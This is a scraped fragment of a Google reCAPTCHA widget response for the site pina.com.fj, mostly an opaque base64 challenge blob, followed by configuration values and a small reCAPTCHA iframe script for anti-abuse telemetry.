kfDlsOvKsKMwovCgi9hbMKbw5xrO8KBwqIzXBpewrhcw73DqG5lXMO5w7LDtsOjL8Kvw7Q/wr9kwqciw5N9KzoCwqLCgsOKeCvCqxcCZ8OTFcOAMMK6wqoAChvCn8Ouw4LCt8KowrzCuzjCqybDhxzDil7CoATCpMO2worDrkbCqEpFUMK4wq/ClBnCq3vDm0caw6AJwrfDqcK+w5LDixI3U8OKw57DsMKjdcO3w4PDucOOw6vCgDtTw5BgwoJWw5RawobCrTVSw7J0IF/Dh8O3EBXDnl7Dm8KEQcOpw6FXw4QABMOqwo/[base64]/DXjClhphwpEpK8KNw5HDlnx/UEnDkinDnAZAw7XCljIOK8KKMTDCpzLCrCJXPDzDo8ObwpFpacKzesKUwqZDw6Uewqo/FWNvwqTDl8KmwojClW1NwrPDl1cqHQR4OcO7wo7CqF3Cgx4ewpbDrDEnRnYkKsKjPXbCk8KSwrXDhMKeI3XDrT5INMKLwoADc3fCrsKywqx8Cmk2TMObw4bDoijDi8KwwpsPYxfCtn5Xwql0wrlcCMOHcBfDkH7DsMOjwqITw51MBTjDucKtN3bDr8K7w7HDjcKBOhh/UcOTwqbDkEVTbXZmwqcsLVXCmW/Csi95Q8OEw6xew6LCuinCtmrCpWrCilLDjTbCtMKNW8OPOCgCwpNYKjplw5Iww6cBFMOQBgQycXlmBi8JwonDjk/DuyXDgsOXw7Miw716w5/DhcKCw7dEc8OTwo3Dh8OKG2DCrjDDr8KNwpIZwoIow4QbJmrDsm5/wrYcT0TCucORJ8KpQHfCrT0CLsKLwrEDR1lcNcOtw4DCuiURworCjMKdwo7Dm8KQBV5QPsKLwqLDpcKCRx/DncK9w4vDng/DuMKvwoXCncOwwrlPAG3CusKcZ8KlVjjCncOawrzCgGxxwoLDt0J+wpnChz8Ywr3CksKTw714wqcTworDo8KjWMK8woTDjgw6w4oWwoIhw4nDjcKLwo4yw6BmGcOFAyzDoXrDv8Omw6Mjw6Ufw6EIw58QdVhmDMKoHsK4wpsJb23DqTfDusOQTXgFUsKwA1Vjw78twr/DtcOSw4HCncKGIcKjTcOse17DgMKAKcKlw67CrcOWA8O5wpXChVvCvV/DmhrDtw4JeMOvFcKiJCTDvcK1fVRaw5/CqB7Cl0YGw4HDgMKew4g8wpHCh8O9D8K6NMKabMO2wrkpfw7CvG1hUhnCosOgWjkHCcK/wrwRwoR/FcKhw5FZw50Pw6VrbcOUJ8KAw5hkEQJ/w4spwrXCtMO2R8OTNwfCqMOow6J6w7PDscObRMOawonCv8Kzwrtkwq/DtsOkPGrCt192w7XClMOeX0k+e8OOOBDDqMKcwqghw5jDvMOzw40OwpTDhSxLw4FDw6cMwos8MTjCm0DCmVjCpmrDicOwWkTCmGVvXsOZDxvCtsKHw7kfCUJSe20ENMOKw6XCoMO3N3jDsA0SLmg6VGLCsQt5dwQGcykkUcKqMGPDkcOHAcKmwqnDvcK+YSEObT/DisOodcKiwrHDhlzDpWXDkcOnwpbCgQtGDMKjwpLCoXjDh1fCrsOuwr3DqsO6MkJpPFjDinctNBdcJcOHwprClXIWWRNCFCfCu8OME8OZfsKJbcKEJcOyw6piJCnClsOsG3/CosKNw6QGaMOgw69Fw6zChHlKwqzDsUw2EMOLf8OTZsOpT1nCvSPCqA53wpTDik3Cu14qEHjDqsKvPcOMVx/DhGA+HcOLwpJKAhrCtwp3w4tMw7zCocOnwoopfTrDhi/Cr3tUw5/DgGMOwofDqWkuwpHCo09Lw5jCoh5ewokKw5cCwpRLw5Jtw5waLsK+wpLDvkXCucOjGMKKZcOFw7PCpD9AfQcGSMKbw7HCoMOYNMKJwqU9wqMRM11bwoTCgEZEw7jCkzZZw7bClUd9w7Qcw4/DoiAJwoYBw5DCncKGWy7CiyNNacKkVcK3w5jDrMOERkFfBcOVw7vDnSvDscKIw7/DjsOJQcK8LWISaDIhw7/DuW56wpvCgMKqwo5/[base64]/DkC/CgTsvJ8KBw5PDq8Orw71zLALDocOpwqLDj8O4SMO8bMOvNcKdw67DlkbDjB3DqsOHOsKrHiDCiRBGLcOqwrUZTsOQwrRvBsKxw7ANwrxtNMKqwrXCpcKCTiAUw7vDicKEPDbDlwbCi8OPEzDDoTJLOlNzw6fDjmvDnzTDrgMDQw3DnDDCnVl3ZzNyw5vDqsOAeE/DvVtxOBB3acOAwrHDo1pJw7YFw5YXw74LwrLCrcKJH33Dh8Klw49qwpLDrkwowqR6MmkkfWDCtWzCg3o7w5woWcOFAQo3w5bCicONw5DDugMeWcKEw59MEVQpwrvDp8K7wqHDl8Oow77Cp8OHw5nDk8K/WEB/wpfCsGhgfVTCv8OFDMOcwoTDtcOgw4EVw5HCjMKywpzCn8K/K0jCoQlIw7/[base64]/CrgPCvcKzSlFfwqFdEmzCjMOQwpXDrXPDjgbDicK8ZlNYwrtNwoErXhNUQXMld2BWBcKyEcOmCsK6w5bCui/CgsOPwqVfakNFGkLCsV19w6bCscOIw5/[base64]/CmMKxC8KKwpzDsMOIwp/Dn8OlNiLCt8K2EwnCo8Osw61owozDkMO5wrZ7SMOLwq1QwqgMwqHDsWc7w4pGRsOJwqg2IMOnw5TCvMOBwpwZw6LDlcOUeMOAw5tNwp7CuypfA8Oww6YNw4nCrlPCnGHDrxcSwohRcyvCh3XDrzY1wrzDg8KTcwRhw6hHKV3CqcOow4rChD/DrTjDrAPDrsOqwqVXw5MTw6LCt23Cp8KKcMKGw58PfnxOw6AmwqR7eW9/[base64]/CvMK/wrJowpxKYEXCj8OqwqM5FsO+wqA5fsKTS8OgKcO7IzRsw5Yawp0bw4DDiGfDrizCvMOFw4jCoMK+N8KQw5nCuRXDjMO/XsOESXY1CgIJBcKCwo/CqB0aw6LCmnnDsyzCjgQswqHDq8KnwrR2KjF+wpPCulLCj8KvKmwhwrdHYcKDw6EbwpV+w4TDukLDkWp+w4g8w70xw6nDgsOVwqPDmMOdw7EJEMORw53ChyTCmcOUX1zDoSzCusOjAiLCosKHfF/CrMOywowrJBgdwqPDin4pT8OPecOAwr/CkxbCu8KdfcONwr/Dn1R5Ji/CswfDp8KjwpUFwr/ChsOEw6DDribDtsK0w57CkTo6wqPCpinDjcKLJScRHjzClcKKJRTDqMKwwqlyw5fCu2wxw74rw4jCgxTCuMOQw5jCicOINsOGWsO1d8O+F8OGwph1WMKtwpnDvis0DMOAdcKLO8O+bMKSWh3Ct8K4wr4iZxnClQLDmsOBw5DDiA8MwqFawrrDjhrCnVJZwr/Dh8Kyw7vDkE9aw49cRMKyH8KQwoEAT8OPAX8bwozCoz/DlMKCwoEhDMKoZwsQwo4Pwr4iWCTDhBNDw6Jiw7ITwonCrnPCvCxJw5fDi1grCGzCqXZAwqzCpn7DpWnDhcKwRnNdw43CgwbDlCfDosKqw7/DksKZw7V0wp5cADrDkG17w5jCvcKjEMKuwqDCn8K4wr8BAMOZFcKnwqlcw40TWwILYxfDi8Olw7LDvAfCl2fDtknDi1ojXHoVaADDrsKqa1oGw6jCoMKjw6RwJMOvwqdqSTfDvnYtw4vCmMO2w7/DoU8HXkzCl10hw65TOsODwoPDkSTDkMOIw6lfwrsXw7hIw50dw7HDksOGw7/CrMOsKMK5w4Vhw6zCuT1becKgIsKXw7LCt8Krwo/DocORRcK8w7/CpW1iwpd9wrJ5SUvDlkfDmh4/[base64]/[base64]/w5MwZcOqd8OcwrXDuGLCkz1ZAcKWwrHClwYSVcO7BMKpWSQKw73DlcKGD0nDlMOaw74cYGrDtsKYw4AWVcK6c1DDsn91wowswprDjcOZRsOiwq3CqsO6wqDCvHEuw4XCo8KqLxrDrMOhw71iCMKzGD8eCcKYTsOPwp/DvnovEMOwQsOOwprCogHCiMO+bMOtGVvCpsO6I8Kaw7w6XCEDZMKcIMOAw4nCuMK3wrhmeMK2f8O4w41jw5vDqsKgM13DiSwYwolWB2low6/DljvCt8O5QV8swqFaGnLCgcOKw7/CjcOxwoTDhMKTwrbDtQAqwpDCtSvCssO5woE2ey/Dr8Kewq7CtsKlwrl1wrTDqBN2DmfDnB7Cr1AnZCTDojhdwo7CpRQoK8OrHSFzU8KpwrzDpcOww4TDk1kSacKGKcKYFcOXwoZ0csKVW8Kxw7nDjlTCrcODw5V5wpjCrh0sBmLCrMO8woZ9AWghw5tMw6wuVsOTw7DCg2cew5JDMhDDlsKOw7wLw7/DusKET8KPFTNiDD19dsO2wrvClMO2bzh9w60xw7vDrcOww7MCw6vDkhkswpLCsT/[base64]/F8K3SivDtMOuUmjDt8Ktw4HCgcOXMcO8wo7ClGHCpMOswqbDvCXClhHCo8OwL8OEw54vQUhnw5UkUCsKw5TCt8Kqw7bDq8OcwqbDicKMwpBrQ8OywpjCksOVw55iVXLDtCUuLmRmw5kcw58awqfCkW/CplVAKFPDh8KDWQrClz3Dj8OtGz3CnsOBw6DDo8KWfXdaFCFXLMKOwpYHJRzCg2d2w4nDhBtZw6UowobDgMOyI8KpwovDh8O2GnvCosK6HsOUwps5wrPDh8KnBX/DuGMdw4DDsksDU8KkSEZew7HClcO0w5rDmcKpByvDuDM4DsOWLsK6LsO2w6Z+QR3Dj8OJw6bDg8OEwofCi8Kjw4AtNcO/wqDDscO1XAvCl8KHUcO0w65nwrfDoMKWwrZTKsOyZMKvwrxTwq/CrsKYOSXDlsKbw5DDm1k5w5MRW8K8wpdvfVHCncKnJmIaw5HDgF89woTCo27DiifDpjrCmB9YwpnCv8Kcw4DCvMOywp8OcsKzVsOtfMOCN2HCosOkMB44w5fDg2xww7k/LQdfDRctwqXCqMObwrnDpsK+wo5/w7MuTjEZwpdgdTPClcOtw5PDgcKww5TDswfDqV4Qw5rDucO2L8OUQSjDl1fDm2XCo8K5ASoNSXfCrmDDrMK3wrQzTQBUw7vDhxwwaVjCoVPDsCIvewHCqsKlfcOpZVRnwrF3G8Kew6cyTFYrQ8OPw7bChMKUFix/w6rDtMKFFHwtb8OcJsOLUSXCsU8GwpvDk8OBwr9fIy7DrsKKO8KCMyHClj3DvsKvZlROAh/CoMK4wp4uwp4uYMKKcsOyw7zCgcO6QmtNwplrT8OkPMKbw4vDulgXOcKfwolNIVsYFsO4wp3CoHnDpMOYw6XDqcKyw6zCpcO+LcKCGg4AYBTDgMKOw5cwHsOGw4HCmnvDgsOsw7/CrMKfw4TDusKTwq3CsMOhwqERw4pLwp/[base64]/Cij9GE8KXG8KiOx7Dv0DCkcOPwqLCvMKgwr7DicOuDXBdwr9ASyQwYcOpYCDCtsO7SMKNX8KFw7/DtlHDhh8Qw4Z6w4dKwp/DuXhEA8OuwqzDl3Nuw6R/NMKqwqrDoMOcwrNPVMKaHxhIwoPDj8KaQcKPccKCJ8KOwo8sw7zDtyc7w4JUBAcqw5HDkMKqwqPChDMIZsOGw6PDm8KFTMO3QsO2fTIWw75rw6TDk8KIw5jDgcKrNMKywr0YwqIkQ8KmwqrDjw0cecOST8KzwpV7CnbDmUnDjH/DtmPDt8KWw6Vnw4PDjcO+w55VCmrCgCTDoABbw5QDQjvCr1PDucKRw59wIHp3w4zCucKlw6/Cv8KbEycAw6RRwo9AJCBVZcKNRRnDssK1w67CuMKAwq/[base64]/[base64]/OcKINMK3UmswXsO1LcKDAsKAw50ww6pTVjk3X8Oew5d3XcOQw73Cu8OwwqEYIB/DoMOWAsOHwrnDqHnDth8kwrdnwptAwrQfKcO8ZcKSw4gjTEfDiXfCuVrDisOqWRM7S3U3w7LDtQdKMsKCwpJwwrgAw5XDvk/Dr8K2B8KEXsKsJcO/w5Y7wqQYXF00ChVTwrsew58lw50yNwfDqcKFLMOFw7Bkw5bCjsO/[base64]/CpMOgfg/DtlDDvEHDnCjCh8KJwpgKw7XCiFJMSkTDvMOpcMKDwoFRMGPDlsK4CBMCwpw4DSQUMmkhw5nCocO+wrQgwp/Ck8OHQsOgDsKIdSvCjsKLf8OYGcOdwo1NAwLDssOjJ8OZPcKTwq91MStSwqTDt0sLO8ORw6rDtMKOwpU1w4XDhDJGITxWIMKEe8KFw6g/wqpwfsKcRksiwofCrzTDiibDtcOjw7DCm8Kvw4EIw5pBSsOgw4zCscO4e1nCpWtQw7bDm0ADw4IwS8OEZcK8Mh4wwrtwZ8O/wprCsMOlG8O/J8OhwoFKdUvCvsKbLMKjdMO7JHoOwqtDw5IJfMO9wprCgsOuwqFjLsKDazgnw7UJwo/CqC3DtMKRw7IpwqHDjcKxE8OhB8KcQh9Lwo1UNy7DmsKaDGpqw4DCvcOPXsOpJzXCtVbDvg4RcsO1bMOnU8OMTcO3B8OXe8KEw6PCkTXDggDDnsOIQUXCoB3ClcOkY8KJwqTDssOCwqtCw4jCvicqOWjCqMK/w7zDgyvDuMOswpcPB8OgDsO2dcKHw7pLwpnDhnDCqWzCv3bCnFvDhQnCpcOAwqxzw5/CpcOCwqJPwqdJwr4UwosLw7fCksKwfAvCvz/[base64]/CkcOSUDHCkF/Dj1gUwoU0UBFOCQLDkVPCmsOtIw9lw5NWwrFMw7fDg8KQwogYGsKkw4dxwqY3w6/[base64]/SkPCgi3DszUSYMKzw6rDlTo9K8K7wr1NdcO+fAbDo8KYLMK1E8OiERbDvcOiFcOlC18NZnLDhcKRIcKFwptWDGZYwpUDRcKFw7rDqsO3L8KYwqheSULDrUrDh1ZTLcKsAsOSw43DtjrDpsKWIsO7BmDCn8OCBl80UD/CnQ3CqcOvw7HCtxXDoVtHw7BbYxQNBFwsWcK6wrfDpx3CqmbDh8Omw69rwrNtw4ldfMKhc8K1w5Z5DWI2ZmrCp00DQMKJwod/wqHDtMOHS8KywovDncOhw5fClMORAsKjw7dgaMKDw57Cr8OUwpHCqcO/w58EVMKITsORwpfDrsK7wokcwpTDuMOIbAgATQccw4p+TVo9w74Bw6skZnXCgMKPw7pow4t9XyHDmMO0EBPDhzYawqrCmMKLTCzDhQYSwq7DncKJwpLDlsKQwr8UwoZ1NnkBNcOaw6/DvBjCs0ZNQAfDgcKxXsOTwrHDlcOyw6HCpsKDw4DCsgBFwocCAcKsFMOdw5jCmWYIwq8/acKlKcOAwozDicOawpl/IsKJwoEOFcKgdAJrw47CtsK9wojDlQxlUlRzfcKnwoLDvyNlw70GWMOewoVqBsKBw6TDvEBiw5kCwrBTwqg6w5XChHnClsO+IhbCvV3Dl8OXDADCiMO0YhHChsOVeU0IworDq1/Dr8OIC8KFY0vDp8Ksw6XDt8OGwpvCoUdGe3R5HsKfFlAKw6ZFb8KbwpZHCy9Fw5rCpxgJPD9twq7DmsOaMMOHw4YQw7Znw5kiwpzDnG9nIS1GKTJSKl/Cu8OxbyMCZ3DCsm/DijnDnsONeX9hJkQtdsOEwqTCmXwOPkUDwpHCtcOgYsKqw440YMK4JnYTZHPCgMKOVxPClzpPccKKw4HCq8KyGsKILcOdDyDCscOowoXDvWLDqCBLF8Krwr3Dkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,125],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tj2gb/0dabxT0Eh0LDV6groXX2OhPhqByQJChQeJnqI\\u003d\x22,1,0,null,1,1769511612774,0,0,[159,43,31,154,135],null,[54,67,55,213,215],\x22RC-6mNVL_QkL3V2Hw\x22,null,null,null,null,null,\x220dAFcWeA4NHMcJtb8pCo_8UAS-pYqA62W8D35-6LCkw3THkwtbuRm4BwTwmbuif37OtGofKZBebMEInDJhBg-H2gINkw014bQO7A\x22,1769594412998]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yhizbiqUL6WDqYwogDXLyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508015023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>